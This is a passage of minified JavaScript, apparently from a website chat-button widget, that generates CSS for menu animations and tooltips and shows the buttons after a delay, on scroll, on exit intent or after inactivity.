translateY(-"+(m+8)*(d-z)+"px); transform: translateY(-"+(m+8)*(d-z)+"px)  scale(1);transition:none !important; display: block;}"):"ginger-menu-slide"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(0px) scale(1); transform: translateY(0px) scale(1); transition-delay: "+.075*(z+1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(-"+(m+8)*(d-z)+"px) scale(1); transform: translateY(-"+(m+8)*(d-z)+"px)  scale(1);}"):"ginger-menu-fade"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(-"+(m+8)*(d-z)+"px); transform: translateY(-"+(m+8)*(d-z)+"px)  scale(1); opacity: 0; visibility: hidden; transition-delay: "+.1*(d-z-1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(-"+(m+8)*(d-z)+"px); transform: translateY(-"+(m+8)*(d-z)+"px)  scale(1);  opacity: 1; visibility: visible;}"):"ginger-menu-spin"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(-"+(m+8)*(d-z)+"px)  rotate(0deg); transform: translateY(-"+(m+8)*(d-z)+"px)  rotate(0deg); transition-delay: "+.1*(d-z-1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(-"+(m+8)*(d-z)+"px) rotate(360deg); transform: translateY(-"+(m+8)*(d-z)+"px) rotate(360deg);}"):"ginger-menu-pop"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(-"+(m+8)*(d-z)+"px) scale(0); transform: translateY(-"+(m+8)*(d-z)+"px) scale(0); transition-delay: "+.075*(d-z-1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(-"+(m+8)*(d-z)+"px) scale(1); transform: translateY(-"+(m+8)*(d-z)+"px) scale(1);}"):(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(-"+(m+8)*(d-z)+"px); transform: translateY(-"+(m+8)*(d-z)+"px)  scale(1); display: none;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(-"+(m+8)*(d-z)+"px); transform: translateY(-"+(m+8)*(d-z)+"px)  scale(1); display: block;}"):"right"==f?"ginger-menu-none"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(-"+(m+8)*(d-z)+"px); transform: translateX(-"+(m+8)*(d-z)+"px)  scale(1); display: none;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(-"+(m+8)*(d-z)+"px); transform: translateX(-"+(m+8)*(d-z)+"px)  scale(1);transition:none !important; display: block;}"):"ginger-menu-slide"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(0px) scale(1); transform: translateX(0px) scale(1); transition-delay: "+.075*(z+1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(-"+(m+8)*(d-z)+"px) scale(1); transform: translateX(-"+(m+8)*(d-z)+"px)  scale(1);}"):"ginger-menu-fade"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(-"+(m+8)*(d-z)+"px); transform: translateX(-"+(m+8)*(d-z)+"px)  scale(1); opacity: 0; visibility: hidden; transition-delay: "+.1*(d-z-1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(-"+(m+8)*(d-z)+"px); transform: translateX(-"+(m+8)*(d-z)+"px)  scale(1);  opacity: 1; visibility: visible;}"):"ginger-menu-spin"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(-"+(m+8)*(d-z)+"px)  rotate(0deg); transform: translateX(-"+(m+8)*(d-z)+"px)  rotate(0deg); transition-delay: "+.1*(d-z-1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(-"+(m+8)*(d-z)+"px) rotate(360deg); transform: translateX(-"+(m+8)*(d-z)+"px) rotate(360deg);}"):"ginger-menu-pop"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(-"+(m+8)*(d-z)+"px) scale(0); transform: translateX(-"+(m+8)*(d-z)+"px) scale(0); transition-delay: "+.075*(d-z-1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(-"+(m+8)*(d-z)+"px) scale(1); transform: translateX(-"+(m+8)*(d-z)+"px) scale(1);}"):(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(-"+(m+8)*(d-z)+"px); transform: translateX(-"+(m+8)*(d-z)+"px)  scale(1); display: none;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(-"+(m+8)*(d-z)+"px); transform: translateX(-"+(m+8)*(d-z)+"px)  scale(1); display: block;}"):"ginger-menu-none"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX("+(m+8)*(d-z)+"px); transform: translateX("+(m+8)*(d-z)+"px)  scale(1); display: none;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX("+(m+8)*(d-z)+"px); transform: translateX("+(m+8)*(d-z)+"px)  scale(1);transition:none !important; display: block;}"):"ginger-menu-slide"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(0px) scale(1); transform: translateX(0px) scale(1); transition-delay: "+.075*(z+1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX("+(m+8)*(d-z)+"px) scale(1); transform: translateX("+(m+8)*(d-z)+"px)  scale(1);}"):"ginger-menu-fade"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX("+(m+8)*(d-z)+"px); transform: translateX("+(m+8)*(d-z)+"px)  scale(1); opacity: 0; visibility: hidden; transition-delay: "+.1*(d-z-1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX("+(m+8)*(d-z)+"px); transform: translateX("+(m+8)*(d-z)+"px)  scale(1);  opacity: 1; visibility: visible;}"):"ginger-menu-spin"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX("+(m+8)*(d-z)+"px)  rotate(0deg); transform: translateX("+(m+8)*(d-z)+"px)  rotate(0deg); transition-delay: "+.1*(d-z-1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX("+(m+8)*(d-z)+"px) rotate(360deg); transform: translateX("+(m+8)*(d-z)+"px) rotate(360deg);}"):"ginger-menu-pop"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX("+(m+8)*(d-z)+"px) scale(0); transform: translateX("+(m+8)*(d-z)+"px) scale(0); transition-delay: "+.075*(d-z-1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX("+(m+8)*(d-z)+"px) scale(1); transform: translateX("+(m+8)*(d-z)+"px) scale(1);}"):(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX("+(m+8)*(d-z)+"px); transform: translateX("+(m+8)*(d-z)+"px)  scale(1); display: none;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX("+(m+8)*(d-z)+"px); transform: translateX("+(m+8)*(d-z)+"px)  scale(1); display: block;}");l+="#gsb-buttons-"+a.id+".list_view {-webkit-transform: translateY(50px) scale(1); transform: translateY(50px) scale(1); transition-delay: 0.5s; opacity: 0; visibility:hidden;}",l+="#gsb-buttons-"+a.id+".open-buttons .list_view {-webkit-transform: translateY(0px) scale(1); transform: translateY(0px)  scale(1);visibility: visible;opacity: 1;}",l+="#gsb-buttons-"+a.id+".grid_view {-webkit-transform: translateY(50px) scale(1); transform: translateY(50px) scale(1); transition-delay: 0.5s; opacity: 0; visibility:hidden;}",l+="#gsb-buttons-"+a.id+".open-buttons .grid_view {-webkit-transform: translateY(0px) scale(1); transform: translateY(0px)  scale(1);visibility: visible;opacity: 1;}";z=1;var X=0;if("list_view"==a.settings.view&&d>1);else for(z=1,X=0;X<d;z++,X++)"vertical"==a.settings.menu_view?l+="right"==f?"#gsb-buttons-"+a.id+".has-no-close-button:not(.single) .gsb-button-list .chat-button:nth-child("+(X+1)+") {opacity: 1;visibility: visible;pointer-events: auto;right: 0;-webkit-transform: translateY(-"+(m+8)*(d-z)+"px); transform: translateY(-"+(m+8)*(d-z)+"px);transition-delay:-2s;}":"#gsb-buttons-"+a.id+".has-no-close-button:not(.single) .gsb-button-list .chat-button:nth-child("+(X+1)+") {opacity: 1;visibility: visible;pointer-events: auto;left: 0;-webkit-transform: translateY(-"+(m+8)*(d-z)+"px); transform: translateY(-"+(m+8)*(d-z)+"px);transition-delay:-2s;}":l+="right"==f?"#gsb-buttons-"+a.id+".has-no-close-button:not(.single) .gsb-button-list .chat-button:nth-child("+(X+1)+") {opacity: 1;visibility: visible;pointer-events: auto;right: 0;-webkit-transform: translateX(-"+(m+8)*(d-z)+"px); transform: translateX(-"+(m+8)*(d-z)+"px);transition-delay:-2s;}":"#gsb-buttons-"+a.id+".has-no-close-button:not(.single) .gsb-button-list .chat-button:nth-child("+(X+1)+") {opacity: 1;visibility: visible;pointer-events: auto;left: 0;-webkit-transform: translateX("+(m+8)*(d-z)+"px); transform: translateX("+(m+8)*(d-z)+"px);transition-delay:-2s;}";var Y=p("gsb-button-click-"+a.id);"open"==a.settings.default_state&&("no"==a.settings.hide_menu_after_close_click?(t("#gsb-buttons-"+a.id).addClass("open-buttons"),Y&&t("#gsb-buttons-"+a.id).removeClass("has-close-button")):Y?t("#gsb-buttons-"+a.id).removeClass("has-close-button"):t("#gsb-buttons-"+a.id).addClass("open-buttons"))}var I=Math.ceil(2*m/10);"icon_view"==a.settings.view||"icon_view"!=a.settings.view&&d<=1?(l+="#gsb-buttons-"+a.id+" .chat-button {width: "+(m+8)+"px; height: "+(m+8)+"px; }",l+="#gsb-buttons-"+a.id+" .gsb-trigger {width: "+(m+8)+"px; height: "+(m+8)+"px; }",l+="#gsb-buttons-"+a.id+" .chat-button-link {width: "+m+"px; height: "+m+"px; padding: "+I+"px; }",l+="#gsb-buttons-"+a.id+" .gsb-trigger-button {width: "+m+"px; height: "+m+"px; }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-top {width: "+m+"px; height: "+m+"px; }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-bottom {width: "+m+"px; height: "+m+"px; }",l+="#gsb-buttons-"+a.id+" .chat-button-icon {width: "+(m-2*I)+"px; height: "+(m-2*I)+"px; }"):(l+="#gsb-buttons-"+a.id+" .gsb-trigger .chat-button {width: "+(m+8)+"px; height: "+(m+8)+"px; }",l+="#gsb-buttons-"+a.id+" .gsb-trigger {width: "+(m+8)+"px; height: "+(m+8)+"px; }",l+="#gsb-buttons-"+a.id+" .gsb-trigger-button {width: "+m+"px; height: "+m+"px; }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-top {width: "+m+"px; height: "+m+"px; }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-bottom {width: "+m+"px; height: "+m+"px; }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .chat-button-link {width: "+m+"px; height: "+m+"px; padding: "+I+"px; }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .chat-button-icon {width: "+(m-2*I)+"px; height: "+(m-2*I)+"px; }"),l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-top .chat-button-link {background: "+a.settings.bg_color+"; color: "+a.settings.text_color+";  }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-top .chat-button-link svg {fill: "+a.settings.text_color+"; color: "+a.settings.text_color+";  }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-bottom .chat-button-link {background: "+a.settings.bg_color+"; color: "+a.settings.text_color+";  }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-bottom .chat-button-link svg {fill: "+a.settings.text_color+"; color: "+a.settings.text_color+";  }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-top .chat-button-link:hover {background: "+a.settings.interaction_bg_color+"; color: "+a.settings.interaction_text_color+";  }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-top .chat-button-link:hover svg {fill: "+a.settings.interaction_text_color+"; color: "+a.settings.interaction_text_color+";  }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-bottom .chat-button-link:hover {background: "+a.settings.interaction_bg_color+"; color: "+a.settings.interaction_text_color+";  }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-bottom .chat-button-link:hover svg {fill: "+a.settings.interaction_text_color+"; color: "+a.settings.interaction_text_color+";  }",l+="#gsb-buttons-"+a.id+" .chat-button-link {border-radius: "+a.settings.border_radius+"px; }",l+="#gsb-buttons-"+a.id+" [data-scb][data-tooltip-dir]::after, [data-scb][class*=cooltipz]::after {background-color: "+a.settings.tooltip_settings.bg_color+"; color: "+a.settings.tooltip_settings.text_color+"; border-radius: "+a.settings.tooltip_settings.border_radius+"px; font-size:"+a.settings.tooltip_settings.font_size+"px; line-height: "+a.settings.tooltip_settings.tooltip_height+"px; }",l+="#gsb-buttons-"+a.id+" [data-scb][data-tooltip-dir][data-tooltip-dir=left]::before, [data-scb][data-tooltip-dir].cooltipz--left::before, [data-scb][class*=cooltipz][data-tooltip-dir=left]::before, [data-scb][class*=cooltipz].cooltipz--left::before {border-left-color: "+a.settings.tooltip_settings.bg_color+"; }",l+="#gsb-buttons-"+a.id+" [data-scb][data-tooltip-dir][data-tooltip-dir=top]::before, [data-scb][data-tooltip-dir].cooltipz--top::before, [data-scb][class*=cooltipz][data-tooltip-dir=top]::before, [data-scb][class*=cooltipz].cooltipz--top::before {border-top-color: "+a.settings.tooltip_settings.bg_color+"; }",l+="#gsb-buttons-"+a.id+" [data-scb][data-tooltip-dir][data-tooltip-dir=right]::before, [data-scb][data-tooltip-dir].cooltipz--right::before, [data-scb][class*=cooltipz][data-tooltip-dir=right]::before, [data-scb][class*=cooltipz].cooltipz--right::before {border-right-color: "+a.settings.tooltip_settings.bg_color+"; }","list_view"==a.settings.view&&d>1&&""!=a.settings.list_view_title&&(l+="#gsb-buttons-"+a.id+" .gsb-button-list.list_view .list_title_container  {background-color: "+a.settings.list_title_bg+";color: "+a.settings.list_title_color+"; }",l+="#gsb-buttons-"+a.id+" .gsb-button-list.list_view .list_title_container .close-view-btn svg path  {stroke: "+a.settings.list_title_color+"; }"),"grid_view"==a.settings.view&&d>1&&""!=a.settings.list_view_title&&(l+="#gsb-buttons-"+a.id+" .gsb-button-list.grid_view .list_title_container  {background-color: "+a.settings.list_title_bg+";color: "+a.settings.list_title_color+"; }",l+="#gsb-buttons-"+a.id+" .gsb-button-list.grid_view .list_title_container .close-view-btn svg path  {stroke: "+a.settings.list_title_color+"; }"),"0"==a.settings.tooltip_settings.border_radius&&"0"==a.settings.tooltip_settings.tooltip_height&&"0"==a.settings.tooltip_settings.font_size&&(l+="#gsb-buttons-"+a.id+" [data-scb][data-tooltip-dir][data-tooltip-dir=left]::before, [data-scb][data-tooltip-dir].cooltipz--left::before, [data-scb][class*=cooltipz][data-tooltip-dir=left]::before, [data-scb][class*=cooltipz].cooltipz--left::before, [data-scb][data-tooltip-dir][data-tooltip-dir=right]::before, [data-scb][data-tooltip-dir].cooltipz--right::before, [data-scb][class*=cooltipz][data-tooltip-dir=right]::before, [data-scb][class*=cooltipz].cooltipz--right::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom]::before, [data-scb][data-tooltip-dir].cooltipz--bottom::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom]::before, [data-scb][class*=cooltipz].cooltipz--bottom::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-left]::before, [data-scb][data-tooltip-dir].cooltipz--bottom-left::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-left]::before, [data-scb][class*=cooltipz].cooltipz--bottom-left::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-right]::before, [data-scb][data-tooltip-dir].cooltipz--bottom-right::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-right]::before, [data-scb][class*=cooltipz].cooltipz--bottom-right::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top]::before, [data-scb][data-tooltip-dir].cooltipz--top::before, [data-scb][class*=cooltipz][data-tooltip-dir=top]::before, [data-scb][class*=cooltipz].cooltipz--top::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top-left]::before, [data-scb][data-tooltip-dir].cooltipz--top-left::before, [data-scb][class*=cooltipz][data-tooltip-dir=top-left]::before, [data-scb][class*=cooltipz].cooltipz--top-left::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top-right]::before, [data-scb][data-tooltip-dir].cooltipz--top-right::before, [data-scb][class*=cooltipz][data-tooltip-dir=top-right]::before, [data-scb][class*=cooltipz].cooltipz--top-right::before { border : 0 }"),t("#gsb-buttons-"+a.id).hasClass("single")&&(l+="#gsb-buttons-"+a.id+" .gsb-trigger {padding: 0;}"),l+="#gsb-buttons-"+a.id+" .gsb-trigger .chat-button a:not(."+a.settings.animation+") .gsb-pending-message {top: 3%; right: 3%;}",l+="#gsb-buttons-"+a.id+" .gsb-trigger .chat-button a:not(."+a.settings.animation+") + .gsb-pending-message {top: 3%; right: 3%;}","none"!=a.settings.animation&&"ginger-btn-fade"!=a.settings.animation&&"ginger-btn-pulse"!=a.settings.animation&&"ginger-btn-spin"!=a.settings.animation||(l+="#gsb-buttons-"+a.id+" .gsb-trigger .chat-button a."+a.settings.animation+" .gsb-pending-message {top: 3%; right: 3%;}",l+="#gsb-buttons-"+a.id+" .gsb-trigger .chat-button a."+a.settings.animation+" + .gsb-pending-message {top: 3%; right: 3%;}");var L=function(t){if("vertical"==t.settings.menu_view){return"right"==c(t)?"left":"right"}return"top"}(a);t("#gsb-buttons-"+a.id+" .gsb-button-list a.scb-tooltip").attr("data-tooltip-dir",L),t("#gsb-buttons-"+a.id).addClass(f+"-side"),t("#gsb-buttons-"+a.id).addClass(a.settings.menu_view+"-menu"),"vertical"==a.settings.menu_view?"left"==f?(t("#gsb-buttons-"+a.id+" .gsb-trigger-top").attr("data-tooltip-dir","right"),t("#gsb-buttons-"+a.id+" .gsb-trigger-bottom .chat-button-link").attr("data-tooltip-dir","right")):(t("#gsb-buttons-"+a.id+" .gsb-trigger-top").attr("data-tooltip-dir","left"),t("#gsb-buttons-"+a.id+" .gsb-trigger-bottom .chat-button-link").attr("data-tooltip-dir","left")):(t("#gsb-buttons-"+a.id+" .gsb-trigger-bottom .chat-button-link").attr("data-tooltip-dir","top"),"left"==f?t("#gsb-buttons-"+a.id+" .gsb-trigger-top").attr("data-tooltip-dir","right"):t("#gsb-buttons-"+a.id+" .gsb-trigger-top").attr("data-tooltip-dir","left")),"grid_view"==a.settings.view&&t("#gsb-buttons-"+a.id+" .gsb-button-list.grid_view .channel-grid-container .chat-button .scb-tooltip").attr("data-tooltip-dir","top");var j=a.settings.call_to_action;""!=j&&t("#gsb-buttons-"+a.id+" .gsb-trigger-top").attr("data-scb",j).addClass("cooltipz--visible"),t(document).on("click","#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-top a",(function(){h("gsb-button-click-"+a.id,!0,2)})),t(document).on("click","#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-top a, #gsb-buttons-"+a.id+" .gsb-trigger .chat-button a",(function(){h("gsb-button-click-"+a.id,!0,2)})),t(document).on("click","#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-top a, #gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-bottom a",(function(){t("#gsb-buttons-"+a.id+" .gsb-pending-message").remove()})),t(document).on("click","#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-bottom a",(function(){h("gsb-button-click-"+a.id,!0,2)})),t(document).on("mouseenter","#gsb-buttons-"+a.id+" .gsb-trigger a",(function(){t("#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-top a").removeClass(a.settings.animation),t("#gsb-buttons-"+a.id+" .gsb-trigger .chat-button a").removeClass(a.settings.animation)}));var T=a.settings.font_family;""!=T&&"Arial"!=T&&"Tahoma"!=T&&"Verdana"!=T&&"Helvetica"!=T&&"Times New Roman"!=T&&"Trebuchet MS"!=T&&"Georgia"!=T&&t("head").append("<link id='#gsb-buttons-"+a.id+"' href='https://fonts.googleapis.com/css?family="+a.settings.font_family+"' rel='stylesheet' type='text/css' >"),""!=T?t("#gsb-buttons-"+a.id).css("font-family",T):t("#gsb-buttons-"+a.id).css("font-family","-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif"),t("#gsb-buttons-"+a.id+" .gsb-button-list").addClass(a.settings.menu_animation),function(s){console.log(s);var o=p("gsb-button-click-"+s.id);0!=t("#gsb-buttons-"+s.id+" .gsb-button-list .chat-button").length&&"yes"!=s.settings.has_pending_message||o||"yes"==s.settings.has_pending_message&&(t("#gsb-buttons-"+s.id).hasClass("single")?(t("#gsb-buttons-"+s.id+" .gsb-trigger .chat-button a").append("<span class='gsb-pending-message'>"+s.settings.no_of_messages+"</span>"),t("#gsb-buttons-"+s.id+" .gsb-trigger .chat-button a").after("<span class='gsb-pending-message'>"+s.settings.no_of_messages+"</span>")):(t("#gsb-buttons-"+s.id+" .gsb-trigger .gsb-trigger-top a").append("<span class='gsb-pending-message'>"+s.settings.no_of_messages+"</span>"),t("#gsb-buttons-"+s.id+" .gsb-trigger .gsb-trigger-top a").after("<span class='gsb-pending-message'>"+s.settings.no_of_messages+"</span>")),i=0,t("#gsb-buttons-"+s.id+" .gsb-pending-message").width("auto").height("auto"),t("#gsb-buttons-"+s.id+" .gsb-pending-message").each((function(){i<t(this).width()&&(i=t(this).width()),i<t(this).height()&&(i=t(this).height())})),t("#gsb-buttons-"+s.id+" .gsb-pending-message").width(i).height(i),t("#gsb-buttons-"+s.id+" .gsb-pending-message").css("color",s.settings.message_text_color),t("#gsb-buttons-"+s.id+" .gsb-pending-message").css("background-color",s.settings.message_bg_color))}(a),function(s){var o=p("gsb-button-click-"+s.id);o||(t("#gsb-buttons-"+s.id).hasClass("single")?t("#gsb-buttons-"+s.id+" .gsb-trigger .chat-button a").addClass(s.settings.animation):t("#gsb-buttons-"+s.id+" .gsb-trigger .gsb-trigger-top a").addClass(s.settings.animation))}(a),function(s){var o=c(s);if(t("#gsb-buttons-"+s.id).hasClass("single")){var i=t("#gsb-buttons-"+s.id+" .gsb-trigger .chat-button a").attr("data-scb");t("#gsb-buttons-"+s.id+" .gsb-trigger .chat-button a").removeAttr("data-tooltip-dir data-scb"),t("#gsb-buttons-"+s.id+" .gsb-trigger .chat-button a").removeClass("scb-tooltip cooltipz--visible"),t(".gsb-trigger .chat-button ").addClass("scb-tooltip cooltipz--visible"),t("#gsb-buttons-"+s.id+" .gsb-trigger .chat-button.scb-tooltip").attr("data-tooltip-dir","right"==o?"left":"right"),t("#gsb-buttons-"+s.id+" .gsb-trigger .chat-button").attr("data-scb",i)}}(a),function(s){if("yes"==s.triggers.after_seconds){if(!p("gsb-button-view-"+s.id)){t("#gsb-buttons-"+s.id).hide();var o=parseInt(s.triggers.seconds);o>0&&setTimeout((function(){t("#gsb-buttons-"+s.id).show(),h("gsb-button-view-"+s.id,!0,2)}),1e3*o)}}}(a),function(s){if("yes"==s.triggers.on_scroll){if(!p("gsb-button-view-"+s.id)){t("#gsb-buttons-"+s.id).hide();var o=parseInt(s.triggers.page_scroll);jQuery(window).scroll((function(){o=parseInt(s.triggers.page_scroll);var i=jQuery(document).height()-jQuery(window).height(),n=jQuery(window).scrollTop();0!=n&&n/i*100>=o&&(t("#gsb-buttons-"+s.id).show(),h("gsb-button-view-"+s.id,!0,2))}))}}}(a),function(o){if("yes"==o.triggers.exit_intent){if("yes"==o.triggers.browser)if(!p("gsb-button-view-"+o.id)){t("#gsb-buttons-"+o.id).hide();var i=c(o);a=document,l="mouseout",r=function(s){null==s.toElement&&null==s.relatedTarget&&(n||(t("#gsb-buttons-"+o.id).show(),t("#gsb-buttons-"+o.id).append("<div class='exit-intent'></div>"),"left"==i?t("#gsb-buttons-"+o.id+" .exit-intent").addClass("left-position"):t("#gsb-buttons-"+o.id+" .exit-intent").addClass("right-position"),t("#gsb-buttons-"+o.id).hasClass("single-btn")||t("#gsb-buttons-"+o.id+" .main-button").trigger("click"),setTimeout((function(){t("#gsb-buttons-"+o.id+" .exit-intent").addClass("active"),setTimeout((function(){t("#gsb-buttons-"+o.id+" .exit-intent").removeClass("active")}),2e3)}),100),n=!0,h("gsb-button-view-"+o.id,!0,2)))},a.addEventListener?a.addEventListener(l,r,!1):a.attachEvent&&a.attachEvent("on"+l,r)}"yes"==o.triggers.on_inactivity&&(s=setInterval((function(){!function(o){e+=1;var i=p("gsb-button-view-"+o.id);if(!i&&(t("#gsb-buttons-"+o.id).hide(),e>59)){if(!n){var a=c(o);t("#gsb-buttons-"+o.id).show(),t("#gsb-buttons-"+o.id).append("<div class='exit-intent'></div>"),"left"==a?t("#gsb-buttons-"+o.id+" .exit-intent").addClass("left-position"):t("#gsb-buttons-"+o.id+" .exit-intent").addClass("right-position"),t("#gsb-buttons-"+o.id).hasClass("single-btn")||t("#gsb-buttons-"+o.id+" .main-button").trigger("click"),setTimeout((function(){t("#gsb-buttons-"+o.id+" .exit-intent").addClass("active"),setTimeout((function(){t("#gsb-buttons-"+o.id+" .exit-intent").removeClass("active")}),2e3)}),100),n=!0,h("gsb-button-view-"+o.id,!0,2)}window.clearInterval(s)}}(o)}),1e3),t(document).on("mousemove",(function(t){e=0})),t(document).on("keyup",(function(t){e=0})))}var a,l,r}(a),t(document).on("click","#gsb-buttons-"+a.id+":not(.single) .gsb-trigger .gsb-trigger-top a",(function(s){s.preventDefault(),t(this).closest(".gsb-buttons").removeClass("open-form"),t(this).closest(".gsb-buttons").removeClass("open-whatsapp-popup"),t("#gsb-buttons-"+a.id+" .scw-contact-form .scw-form-field").removeClass("has-error"),t(this).closest("#gsb-buttons-"+a.id).find(".scw-contact-form").removeClass("success"),t(this).closest("#gsb-buttons-"+a.id).find(".scw-contact-form").removeClass("success-msg"),t(this).closest("#gsb-buttons-"+a.id).find(".scw-contact-form").removeClass("has-error"),t(this).closest("#gsb-buttons-"+a.id).removeClass("has-no-animation"),t(this).closest("#gsb-buttons-"+a.id).removeClass("has-no-tooltip-animation"),t(this).closest(".gsb-buttons").addClass("open-buttons")})),t(document).on("click","#gsb-buttons-"+a.id+":not(.single) .gsb-trigger .gsb-trigger-contact a",(function(s){s.preventDefault(),t(this).closest(".gsb-buttons").removeClass("open-form"),t("#gsb-buttons-"+a.id+" .scw-contact-form .scw-form-field").removeClass("has-error"),t(this).closest(".gsb-buttons").addClass("open-buttons"),t(this).closest(".gsb-buttons").hasClass("has-no-close-removed")&&(t(this).closest(".gsb-buttons").addClass("has-no-close-button"),t(this).closest(".gsb-buttons").removeClass("has-no-close-removed"))})),t(document).on("click","#gsb-buttons-"+a.id+":not(.single) .gsb-trigger .gsb-trigger-whatsapp-popup 